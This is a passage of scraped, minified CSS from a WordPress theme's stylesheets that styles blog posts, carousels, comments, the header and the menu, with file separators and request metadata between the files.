hoverPulse{0%{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);opacity:0}8%{opacity:0}15%{opacity:0}30%{opacity:1}100%{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes hoverPulse{0%{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);opacity:0}8%{opacity:0}15%{opacity:0}30%{opacity:1}100%{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes hoverPulse{0%{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);opacity:0}8%{opacity:0}15%{opacity:0}30%{opacity:1}100%{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.sweet-overlay{background-color:#000000;background-color:rgba(0,0,0,0.7);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.sweet-alert{background-color:#fff}.search-form input{font-style:italic;font-family:Crimson Text;font-size:16px;padding-right:60px;background-position:right 20px center;background-size:20px 20px;background-repeat:no-repeat}.img-404{display:block;width:170px;height:178px;margin:0 auto 50px auto;background-repeat:no-repeat}.error404 #content{text-align:center;padding-bottom:160px !important}.error404 #content h1{font-weight:300}.error404 #content h1 span,.error404 #content h1 strong{font-weight:bold;color:#fcd846}.error404 #content p{font-size:24px;line-height:1.3em;color:#111}.error404 #content .button{margin:0 15px}.error404 #content .search-form{margin:60px auto;max-width:570px}@media screen and (max-width:640px){.error404 #content .button{width:100%;margin:0 0 15px 0}.error404 #content .button:after{display:none}}#content article header{margin-bottom:22px}#content article header iframe{margin-bottom:0}#content article{position:relative;margin-bottom:35px;padding-bottom:35px;border-bottom:1px solid #f3f3f3}#content article:last-of-type{border-bottom:0}#content .post-content{min-height:110px}#content .post-content .text p{margin-bottom:22px}#content .post-date-default{clear:both;display:inline-block;background:#fcd846;color:#111;margin-bottom:18px;padding:2px 8px;font-size:14px;text-transform:uppercase}#content .date-style-day_month .post-content,#content .post-content.with-share-block{padding-left:100px}#content .post-content.with-share-block{min-height:400px}#content .post-thumbnail{float:left;position:relative}#content .post-thumbnail .overlay{position:absolute;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,0.7);opacity:0;border:10px solid transparent;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}#content .post-thumbnail img{display:block}#content .post-thumbnail .zoom,#content .post-thumbnail .link{position:absolute;width:40px;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;top:40%;opacity:0;margin-top:-15px;-webkit-transition:top .2s;-moz-transition:top .2s;-o-transition:top .2s;transition:top .2s}#content .post-thumbnail .zoom{left:50%;margin-left:-55px}#content .post-thumbnail .link{right:50%;margin-right:-55px}#content .post-thumbnail:hover .overlay{opacity:1;border-color:#fcd846}#content .post-thumbnail:hover .zoom,#content .post-thumbnail:hover .link{top:50%;opacity:1}#content .post-data{margin-bottom:22px;font-style:italic;font-family:Crimson Text;color:#c2c2c2}#content .post-data a{color:#111}#content .post-data a:hover{color:#fcd846}#content .post-data>span{margin-right:35px}#content .format-quote .post-data,#content .format-link .post-data{padding-left:55px}#content .link-content{padding-left:55px;padding-top:45px;background-repeat:no-repeat;background-position:left top;background-size:100px 100px}#content .link-content h5{text-transform:uppercase;font-weight:400;line-height:1.35em;margin-bottom:22px}#content .link-content a{font-size:26px;line-height:1.25em;display:block;word-break:break-all}#content .post-date{position:absolute;text-align:center;left:0;top:0;width:70px;background-color:#fcd846;color:#fff}#content .post-date div{font-weight:400}#content .post-date .day{background-color:#111;font-size:30px;padding:18px 0 10px 0;position:relative}#content .post-date .day:after{content:'';position:absolute;width:0;height:0;bottom:-12px;left:0;border-style:solid;border-width:12px 35px 0 35px;border-color:#111 transparent transparent transparent}#content .post-date .month{text-transform:uppercase;font-size:14px;color:#111;padding:18px 0 7px 0}#content .share-links{position:absolute;top:170px;width:70px;text-align:center}#content .share-links a{display:block;margin:0 auto}#content .date-style-default .share-links{top:0}#content .post-title{font-size:30px;line-height:41px;margin-bottom:22px}#content .post-title a{color:#111}#content .post-title a:hover{color:#fcd846}@-moz-document url-prefix(){#content .post-thumbnail img{width:100%}}.ie #content .post-thumbnail img{width:100%}.share-links a{width:40px;height:40px;position:relative;-webkit-perspective:800px;perspective:800px;overflow:visible}.share-links a:before,.share-links a:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;background-size:15px 15px;background-position:center center;background-repeat:no-repeat}.share-links a:before{z-index:2}.share-links a:after{z-index:1;opacity:0;-webkit-transform:translateX(15px) rotateY(-90deg);transform:translateX(15px) rotateY(-90deg)}.share-links a:hover:before{opacity:0;-webkit-transform:translateX(-15px) rotateY(90deg);transform:translateX(-15px) rotateY(90deg)}.share-links a:hover:after{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}.share-links .facebook:before,.share-links .facebook:after{background-color:#3a589b}.share-links .twitter:before,.share-links .twitter:after{background-color:#55acee}.share-links .linkedin:before,.share-links .linkedin:after{background-color:#007ab9}.share-links .google-plus:before,.share-links .google-plus:after{background-color:#dc493c}.share-links .email:before,.share-links .email:after{background-color:#ff9700}.share-links .facebook:after,.share-links .twitter:after,.share-links .linkedin:after,.share-links .google-plus:after,.share-links .email:after{background-color:#fcd846}.single #content .post-thumbnail .zoom{margin-left:-15px}.single #content header iframe{margin-bottom:0}.single #content .link-content,.single #content .text{margin-bottom:30px}.single #content article{margin-bottom:0;padding-bottom:0}@media screen and (max-width:480px){#content .post-date{width:50px}#content .post-date .day:after{border-width:12px 25px 0 25px}#content .share-links{width:50px}#content .post-content{padding-left:70px}#content .date-style-default .post-content{padding-left:0}#content .format-quote .post-data,#content .format-link .post-data,#content header blockquote,#content .link-content{padding-left:0}#content .post-data>span{margin-right:5px}#content .format-gallery .fs-carousel-pagination{display:none}#content .link-content h5{font-size:21px}#content .link-content a{font-size:19px}}.lazy-video{background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;display:block;transition:all 200ms ease-out;cursor:pointer;padding-bottom:56.25%;padding-top:25px;height:0}.lazy-video .play{background-color:transparent;border:10px solid transparent;position:absolute;top:0;right:0;bottom:0;left:0;transition:all .2s ease-out}.lazy-video .play:hover{background-color:rgba(0,0,0,0.7);border-color:#fcd846}.lazy-video .play{background-color:rgba(0,0,0,0.4)}.lazy-video .play:after{content:'';position:absolute;width:100px;height:100px;background-color:rgba(0,0,0,0.4);background-repeat:no-repeat;background-position:center center;border-radius:50%;top:50%;left:50%;margin-top:-50px;margin-left:-50px;z-index:3}.lazy-video .prev-title{position:absolute;bottom:5%;left:60px;bottom:55px;color:#fff;z-index:10;max-width:400px;text-transform:uppercase;line-height:22px}.carousel_fade .fs-carousel-item{opacity:0;visibility:hidden;-webkit-transition:opacity 0s linear, visibility 0s linear;transition:opacity 0s linear, visibility 0s linear;-webkit-transition-delay:0.25s;transition-delay:0.25s}.fs-carousel-item img{width:100%;height:auto}.carousel_fade .fs-carousel-item.fs-carousel-visible{opacity:1;visibility:visible;-webkit-transition-duration:0.25s;transition-duration:0.25s;-webkit-transition-delay:0s;transition-delay:0s}.fs-carousel.fs-carousel-enabled{width:100%;position:relative}.fs-carousel.fs-carousel-enabled:after{clear:both;content:'';display:table}.fs-carousel,.fs-carousel:after,.fs-carousel:before,.fs-carousel *,.fs-carousel *:after,.fs-carousel *:before{box-sizing:border-box;-webkit-transition:none;transition:none;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-carousel-enabled.fs-carousel-contained,.fs-carousel-enabled.fs-carousel-contained .fs-carousel-viewport,.fs-carousel-enabled.fs-carousel-contained .fs-carousel-wrapper,.fs-carousel-enabled.fs-carousel-contained .fs-carousel-container{overflow:hidden}.fs-carousel-enabled .fs-carousel-viewport{position:relative}.fs-carousel-enabled .fs-carousel-viewport:after{clear:both;content:'';display:table}.fs-carousel-enabled .fs-carousel-wrapper{position:relative}.fs-carousel-enabled .fs-carousel-wrapper:after{clear:both;content:'';display:table}.fs-carousel-enabled .fs-carousel-container{position:relative}.fs-carousel-enabled .fs-carousel-container:after{clear:both;content:'';display:table}.fs-carousel-enabled .fs-carousel-canister{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0;overflow:hidden;-webkit-transition:-webkit-transform .5s ease;transition:transform 0.5s ease}.fs-carousel-enabled.fs-carousel-auto_height .fs-carousel-canister{-webkit-transition:height .5s ease,-webkit-transform .5s ease;transition:height 0.5s ease, transform 0.5s ease}.fs-carousel-enabled .fs-carousel-item{min-height:1px;display:block;float:left}.fs-carousel-enabled .fs-carousel-item img{-webkit-user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fs-carousel-single .fs-carousel-item{position:absolute;top:0;left:0;z-index:1}.fs-carousel-single .fs-carousel-item.fs-carousel-visible{position:relative;z-index:2}.fs-carousel-controls{display:none}.fs-carousel-enabled .fs-carousel-controls{width:100%;margin:0;padding:0}.fs-carousel-enabled .fs-carousel-controls.fs-carousel-visible,.fs-carousel-controls_custom.fs-carousel-visible{display:block}.fs-carousel-enabled .fs-carousel-control{position:absolute;top:0;bottom:0;border:0;cursor:pointer;display:block;padding:0;visibility:hidden;width:60px;height:60px;background-color:rgba(0,0,0,0.2);margin:auto;opacity:0;overflow:hidden;border-radius:0;text-indent:-5555em;-webkit-transition:opacity 0.15s ease, visibility 0.15s ease;transition:opacity 0.15s ease, visibility 0.15s ease;white-space:nowrap;z-index:10}.fs-carousel-enabled .fs-carousel-control:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';margin:auto}.no-opacity .fs-carousel-enabled .fs-carousel-control{text-indent:-999px}.fs-carousel-enabled .fs-carousel-control.fs-carousel-visible{visibility:visible;opacity:1}.fs-carousel-enabled .fs-carousel-control_previous,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next{right:auto;left:0}.fs-carousel-enabled .fs-carousel-control_previous:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:before{background-size:15px 15px;background-repeat:no-repeat;background-position:center center}.fs-carousel-enabled .fs-carousel-control_next,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous{right:0;left:auto}.fs-carousel-enabled .fs-carousel-control_next:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:before{background-size:15px 15px;background-repeat:no-repeat;background-position:center center}.fs-carousel-enabled .fs-carousel-control_disabled{opacity:0}.fs-carousel-pagination{display:none}.fs-carousel-enabled .fs-carousel-pagination{width:100%;margin:10px 0 0;padding:0;text-align:center;z-index:10}.fs-carousel-enabled .fs-carousel-pagination.fs-carousel-visible{display:block;position:absolute;bottom:30px}.fs-carousel-enabled .fs-carousel-page{border:0;cursor:pointer;display:inline-block;padding:0;width:20px;height:2px;background:rgba(255,255,255,0.7);margin:0 5px;overflow:hidden;text-indent:-5555em;white-space:nowrap}.no-opacity .fs-carousel-enabled .fs-carousel-page{text-indent:-999px}.fs-carousel-enabled .fs-carousel-page.fs-carousel-active{background:#fcd846}.fs-carousel-enabled.fs-carousel-rtl{direction:rtl}.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-item{float:right}.pagination,#comments-nav,.woocommerce-pagination{font-size:18px;font-weight:400;color:#111}.pagination a,#comments-nav a,.woocommerce-pagination a{color:#111;background-repeat:no-repeat;background-size:25px 25px}.pagination a:hover,#comments-nav a:hover,.woocommerce-pagination a:hover,.pagination .current,#comments-nav .current,.woocommerce-pagination .current{color:#fcd846}.pagination .page-numbers,#comments-nav .page-numbers,.woocommerce-pagination .page-numbers{margin:0 5px}.pagination .alignleft a,#comments-nav .alignleft a,.woocommerce-pagination .alignleft a{padding-left:40px;background-position:left center}.pagination .alignright a,#comments-nav .alignright a,.woocommerce-pagination .alignright a{padding-right:40px;background-position:right center}.wp-caption{background-color:#f3f3f3;padding:10px;width:auto !important;border-radius:3px;box-sizing:border-box}.wp-caption img{max-width:100%}.wp-caption-text{margin-bottom:0 !important;padding-left:10px;padding-right:10px;font-family:Crimson Text;line-height:1.35em;font-style:italic;text-align:left}.tags-list,.tagcloud{margin-bottom:50px}.tags-list a,.tagcloud a{display:inline-block;margin:0 10px 10px 17px;white-space:nowrap;line-height:30px;text-transform:uppercase;position:relative;background-color:#f3f3f3;text-decoration:none;padding:0 10px;font-size:12px;color:#7d7d7d;font-weight:400;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tags-list a:after,.tagcloud a:after,.tags-list a:before,.tagcloud a:before{content:'';position:absolute}.tags-list a:after,.tagcloud a:after{width:4px;height:4px;border-radius:50%;background-color:#dadada;left:-1px;top:50%;margin-top:-2px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tags-list a:before,.tagcloud a:before{left:-15px;top:0;width:0;height:0;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent #f3f3f3 transparent transparent;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tags-list a:hover,.tagcloud a:hover{color:#111;background-color:#fcd846}.tags-list a:hover:before,.tagcloud a:hover:before{border-color:transparent #fcd846 transparent transparent}.tags-list a:hover:after,.tagcloud a:hover:after{background-color:#fff}body.rtl .tags-list a:before,body.rtl .tagcloud a:before{border-color:transparent transparent transparent #f3f3f3}body.rtl .tags-list a:hover:before,body.rtl .tagcloud a:hover:before{border-color:transparent transparent transparent #fcd846}.about-author{background-color:#f3f3f3;position:relative;padding:30px;border-radius:3px}.about-author .author_image{position:absolute}.about-author .author_image img{border-radius:50%}.about-author .author_text{padding-left:130px;min-height:100px;line-height:1.5em}.about-author .name{color:#111;font-weight:500;display:inline-block;margin-bottom:14px}.about-author .name:hover{color:#fcd846}.about-author:before{content:'';position:absolute;left:60px;top:-15px;width:0;height:0;border-style:solid;border-width:0 18px 15px 18px;border-color:transparent transparent #f3f3f3 transparent}@media screen and (max-width:480px){.about-author .author_text{padding-left:70px}.about-author .author_image img{width:50px}}body.author .about-author{margin-bottom:70px}body.author .about-author:before{top:auto;bottom:-15px;border-width:15px 18px 0 18px;border-color:#f3f3f3 transparent transparent transparent}#comments{margin-top:70px}#comments .form-submit{display:inline-block;position:relative}#comments form label{font-family:Crimson Text;font-style:italic;line-height:50px}#comments h2.comments-title,#comments .comment-reply-title{font-size:30px;line-height:1.35em;text-transform:uppercase;font-weight:500}#comments h2.comments-title a,#comments .comment-reply-title a{color:#111}#comments h2.comments-title span,#comments .comment-reply-title span{color:#fcd846}#comments #cancel-comment-reply-link{color:#c2c2c2;float:right;font-size:16px}#comments #cancel-comment-reply-link:hover{color:#fcd846}#comments .comment-body{position:relative;border-bottom:1px solid #f3f3f3;margin-bottom:30px}#comments .comment-body.has-children{border-bottom:0}#comments .comments-thread-expanded{position:relative}#comments .comments-thread-expanded:after{content:'';position:absolute;left:34px;width:3px;top:110px;bottom:40px;background:#fcd846}#comments .comments-thread-expanded .comments-thread-expanded:after{display:none}#comments ul.comments-list{list-style:none;margin:0 0 70px 0;padding:0}#comments ul.comments-list li{font-family:PT Sans;font-style:normal;line-height:1.5em}#comments ul.comments-list .children{list-style:none;margin:0 0 30px 0;padding:0 0 0 100px;border-bottom:1px solid #f3f3f3}#comments ul.comments-list .children .comment-body{border-bottom:0}#comments ul.comments-list .children .children{border-bottom:0}#comments ul.comments-list .photo img{position:absolute;border-radius:50%}#comments ul.comments-list .comment-text{padding-left:100px;min-height:70px}#comments ul.comments-list .comment-text .comment-text>ul,#comments ul.comments-list .comment-text .comment-text>ol{margin-bottom:30px}#comments ul.comments-list footer{margin-top:-8px;margin-bottom:30px}#comments ul.comments-list header{margin-bottom:10px;text-transform:uppercase;color:#111;font-weight:500}#comments ul.comments-list .comment-time,#comments ul.comments-list .comment-reply-link{font-family:Crimson Text;font-style:italic;color:#c2c2c2;margin-right:30px}#comments ul.comments-list .comment-reply-link{color:#111}#comments ul.comments-list .comment-reply-link:hover{color:#fcd846}#comments.no-avatars ul.comments-list .comment-text{padding-left:0}#comments-nav{margin-bottom:70px}@media screen and (max-width:992px){#comments form label{line-height:normal}#comments .col-label{display:none}}@media screen and (max-width:767px){#comments ul.comments-list .children{padding-left:0}#comments .comments-thread-expanded:after{display:none}#comments ul.comments-list .photo img{width:50px}#comments ul.comments-list .comment-text{padding-left:70px;min-height:50px}#comments #cancel-comment-reply-link{float:none;display:block}}.ajax-pagination,.ajax-portfolio-pagination{text-align:center}.ajax-pagination-link,.ajax-portfolio-pagination-link{display:inline-block;position:relative;width:100px;padding-top:50px;text-align:center;color:#111;text-transform:uppercase;line-height:1.35em;font-weight:400}.ajax-pagination-link:after,.ajax-portfolio-pagination-link:after{content:'';position:absolute;top:0;left:0;background-position:center top;background-repeat:no-repeat;width:100%;height:50px}.ajax-pagination-link:hover,.ajax-portfolio-pagination-link:hover{color:#fcd846}.ajax-pagination-link.active:after,.ajax-portfolio-pagination-link.active:after{-webkit-animation:sway 1.5s infinite linear;-moz-animation:sway 1.5s infinite linear;animation:sway 1.5s infinite linear}@-moz-keyframes sway{from{-moz-transform:rotate(-20deg)}50%{-moz-transform:rotate(20deg)}to{-moz-transform:rotate(0)}}@-webkit-keyframes sway{from{-webkit-transform:rotate(-20deg)}50%{-webkit-transform:rotate(20deg)}to{-webkit-transform:rotate(0)}}@keyframes sway{from{transform:rotate(-20deg)}50%{-webkit-transform:rotate(20deg)}to{transform:rotate(0)}}.single-fw-portfolio .primary-portfolio-gallery .post-gallery{margin-bottom:60px}#top-bar{background:#0e0e0e;color:#fff;font-size:12px;line-height:1.9em;padding:13px 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#top-bar a{color:#fff}#top-bar a:hover{color:#fcd846}#top-bar i.fa{color:#fcd846;margin-right:5px}#top-bar span{color:#555}#top-bar .tb-item{float:left;margin-right:55px}#top-bar .tb-item.wh{margin-right:0}#top-bar .tb-item.si{float:right;margin-right:0;font-size:14px}#top-bar .tb-item.si a{margin-left:8px;width:auto;height:auto;display:inline-block}#top-bar .tb-item.si a,#top-bar .tb-item.si i.fa{color:#555}#top-bar .tb-item.si a:hover i.fa{color:#fcd846}#top-bar .tb-item.tb-wpml{float:right;margin-right:0}#top-bar .tb-item.tb-wpml .lang-item{margin:0 0 0 15px;padding:0;display:inline-block;font-style:normal}#top-bar .tb-item.tb-wpml .lang-item img{vertical-align:middle;margin-right:10px}#top-bar .tb-item.tb-wpml a,#top-bar .tb-item.tb-wpml a span{color:#fff}#top-bar .tb-item.tb-wpml a:hover,#top-bar .tb-item.tb-wpml a:hover span{color:#fcd846}#top-bar .tb-item.tb-menu{float:right;margin-right:0}#top-bar .tb-item.tb-menu ul{list-style:none;margin:0;padding:0;font-family:PT Sans;font-style:normal}#top-bar .tb-item.tb-menu ul ul{display:none}#top-bar .tb-item.tb-menu li{display:inline-block;margin:0 0 0 15px;padding:0}#top-bar .tb-item.si+.tb-item.tb-menu{margin-right:55px}@media screen and (max-width:992px){#top-bar .tb-item,#top-bar .tb-item.si,#top-bar .tb-item.tb-menu{float:left;margin-right:25px}#top-bar .tb-item.tb-menu ul li{margin-left:0;margin-right:15px}#top-bar .tb-item.si{display:none}}.headroom{-webkit-transition:transform 200ms linear;-moz-transition:transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear}.headroom--pinned{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.headroom--not-top #top-bar{margin-top:-48px}.headroom--unpinned{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:992px){#menu-container.do-not-scroll-on-mobiles{position:absolute !important;left:0;right:0}#menu-container.do-not-scroll-on-mobiles .twitter-tweet{width:100%}}.prev-next-links{margin:40px 0}.prev-next-links a{display:inline-block}.prev-next-links .prev-post{float:left}.prev-next-links .prev-post a{padding:10px 20px 10px 60px}.prev-next-links .prev-post span{left:0;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.prev-next-links .next-post{float:right;text-align:right}.prev-next-links .next-post a{padding:10px 60px 10px 20px}.prev-next-links .next-post span{right:0;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px}.prev-next-links .prev-post,.prev-next-links .next-post{background:#f3f3f3;display:inline-block;position:relative;border-radius:4px}.prev-next-links .prev-post a,.prev-next-links .next-post a{color:#7d7d7d}.prev-next-links .prev-post span,.prev-next-links .next-post span{position:absolute;top:0;bottom:0;width:40px;color:#fff;background:#111;line-height:50px;text-align:center}.prev-next-links .prev-post:hover,.prev-next-links .next-post:hover{background:#fcd846}.prev-next-links .prev-post:hover a,.prev-next-links .next-post:hover a{color:#fff}.prev-next-links .prev-post:hover span,.prev-next-links .next-post:hover span{background:#111}@media screen and (max-width:992px){.prev-next-links .prev-post,.prev-next-links .next-post{float:none;margin-bottom:15px;display:block}.prev-next-links .prev-post a,.prev-next-links .next-post a{display:block}}@media screen and (min-width:992px){.hide-on-desktop{display:none !important}}@media screen and (max-width:992px){.hide-on-tablets{display:none !important}}@media screen and (max-width:767px){.hide-on-phones{display:none !important}}@media screen and (min-width:767px){.different-logos .logo-desktop{display:block}.different-logos .logo-mobile{display:none}}@media screen and (max-width:767px){.different-logos .logo-desktop{display:none !important}.different-logos .logo-mobile{display:inline-block}}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/head-modern.css?ver=230420180514
body_size: 577
content:
.header-modern #header-wrapper.default-tpl{min-height:635px;background-color:#111;background-position:center bottom}.header-modern #header-wrapper.default-tpl+.page-corners{margin:0 auto;max-width:1330px;z-index:11;position:relative;margin-top:-295px}.header-modern #content-wrapper.default-tpl{max-width:1330px;margin:0 auto 80px auto;background-color:#fff;min-height:295px;z-index:11;position:relative}.header-modern #header-wrapper.default-tpl+.page-corners{height:80px;position:relative}.header-modern #header-wrapper.default-tpl+.page-corners:before,.header-modern #header-wrapper.default-tpl+.page-corners:after{content:'';position:absolute;top:0;bottom:0}.header-modern #header-wrapper.default-tpl+.page-corners:before{right:80px;left:0;background-color:#fff}.header-modern #header-wrapper.default-tpl+.page-corners:after{right:0;width:0;height:0;border-style:solid;border-width:80px 0 0 80px;border-color:transparent transparent transparent #e1e1e1}body.rtl.header-modern #header-wrapper.default-tpl+.page-corners:after{border-color:transparent #e1e1e1 transparent transparent}@media screen and (max-width:992px){.header-modern #header-wrapper.default-tpl{min-height:1px}.header-modern .page-corners{display:none}.header-modern #content-wrapper.default-tpl{padding-top:80px}}.header-modern #header,.header-modern #page-header{position:relative;z-index:11}#menu-container{z-index:100}.header-modern #page-header{padding-top:120px;padding-bottom:70px}.header-modern #page-header h2,.header-modern #page-header h1{font-size:48px;line-height:1.35em;color:#fff;text-transform:uppercase;margin:0}.header-modern #page-header .header-cta{margin-top:35px}@media screen and (max-width:992px){.header-modern #page-header h2,.header-modern #page-header h1{font-size:33px}.header-modern #page-header{margin-bottom:0}.header-modern #page-header .header-cta{margin-top:35px}}@media screen and (max-width:800px){.header-modern #page-header{margin-right:15px;margin-left:15px}}.header-modern .breadcrumbs{text-transform:uppercase;font-size:14px;color:#7d7d7d}.header-modern .breadcrumbs a{color:#7d7d7d}.header-modern .breadcrumbs a:hover{color:#fcd846}.header-modern .breadcrumbs .separator{display:none}.header-modern .breadcrumbs span{display:inline-block;vertical-align:middle;position:relative;padding:7px 20px 7px 10px}.header-modern .breadcrumbs span:before{content:'';position:absolute;width:4px;height:5px;left:0;top:13px}.header-modern .breadcrumbs .last-item{background-color:rgba(17,17,17,0.5);padding-right:10px;font-weight:bold;color:#fcd846;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:200px}.header-modern .breadcrumbs .last-item:before,.header-modern .breadcrumbs .corner:before{display:none}.header-modern .breadcrumbs .corner{margin:0;padding:0;width:0;height:0;border-style:solid;border-width:15px 0 15px 10px;border-color:transparent transparent transparent rgba(17,17,17,0.5)}body.rtl.header-modern .breadcrumbs .corner{border-color:transparent rgba(17,17,17,0.5) transparent transparent}@media screen and (max-width:767px){.header-modern .breadcrumbs .last-item{background-color:transparent;font-weight:normal}.header-modern .breadcrumbs .last-item:before{display:block}.header-modern .breadcrumbs .last-item:after,.header-modern .breadcrumbs .corner{display:none}}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/menu-default.css?ver=230420180514
body_size: 2384
content:
#menu-container{position:relative;z-index:110}#header,#menu-inner{height:85px;line-height:85px}#menu-inner{background:#fcd846}#header{background:#111;color:#111}#header .logo-image img,#header .logo,#header #menu-container{display:block;float:left}#header .logo{margin-right:50px}#header .logo.logo-title{background:#111;color:#fff;position:relative;padding-right:25px;font-weight:400;font-size:24px}#header .logo.logo-title-tagline{position:relative;padding-right:25px;height:85px;line-height:normal;padding-top:16px;background:#111;color:#fff}#header .logo.logo-title-tagline span{display:block}#header .logo.logo-title-tagline .title{font-weight:400;font-size:24px}#header .logo.logo-title-tagline .tagline{font-size:12px}#header .logo.logo-title:after,#header .logo.logo-title-tagline:after{content:'';position:absolute;right:-20px;top:0;width:0;height:0;border-style:solid;border-width:43px 0 43px 20px;border-color:transparent transparent transparent #111}#header .logo.logo-title:first-letter,#header .logo.logo-title-tagline .title:first-letter{color:#fcd846}#header ul#header-menu,#header ul.sub-menu{list-style:none;font-family:PT Sans;font-style:normal;margin:0;padding:0}#header-menu-inner{position:relative;z-index:21}@media screen and (min-width:1200px){#header .container{max-width:1330px;width:100%;padding-left:0;padding-right:0}}@media screen and (min-width:1199px){#header ul#header-menu{float:left}#header ul#header-menu>li{display:block;float:left;position:relative;margin:0 10px 0 0;padding:0;font-size:14px}#header ul#header-menu>li:last-of-type{margin-right:0}#header ul#header-menu>li>a{color:#111;text-transform:uppercase;font-weight:600;display:block}#header ul#header-menu>li>a:before,#header ul#header-menu>li>a:after{display:inline-block;opacity:0;-webkit-transition:-webkit-transform .3s,opacity .2s;-moz-transition:-moz-transform .3s,opacity .2s;transition:transform 0.3s, opacity 0.2s}#header ul#header-menu>li>a:before{margin-right:5px;content:'[';-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}#header ul#header-menu>li>a:after{margin-left:5px;content:']';-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}#header ul#header-menu>li:hover>a:before,#header ul#header-menu>li:hover>a:after,#header ul#header-menu>li.current-menu-item>a:before,#header ul#header-menu>li.current-menu-item>a:after,#header ul#header-menu>li.current-menu-parent>a:before,#header ul#header-menu>li.current-menu-parent>a:after,#header ul#header-menu>li.current-menu-ancestor>a:before,#header ul#header-menu>li.current-menu-ancestor>a:after{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}#header ul#header-menu ul.sub-menu{display:none;position:absolute;z-index:21;opacity:0}#header ul#header-menu ul.sub-menu.hovered{display:block;opacity:1}}#mobile-menu-toggler{display:none;float:right;width:24px;height:24px;position:relative;margin-top:32px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}#mobile-menu-toggler span{display:block;position:absolute;height:3px;width:100%;background:#111;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;border-radius:3px}#mobile-menu-toggler span:nth-child(1){top:0px}#mobile-menu-toggler span:nth-child(2),#mobile-menu-toggler span:nth-child(3){top:9px}#mobile-menu-toggler span:nth-child(4){top:18px}#mobile-menu-toggler.dl-active span:nth-child(1){top:9px;width:0%;left:50%}#mobile-menu-toggler.dl-active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#mobile-menu-toggler.dl-active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#mobile-menu-toggler.dl-active span:nth-child(4){top:9px;width:0%;left:50%}#header-cart-widget{position:absolute;right:85px;top:0}#header-cart-widget .inside{width:370px}@media screen and (max-width:767px){#header-cart-widget .inside{width:300px}}#header-search-widget{position:absolute;right:0;top:0}#header-cart-widget .inside,#header-search-widget 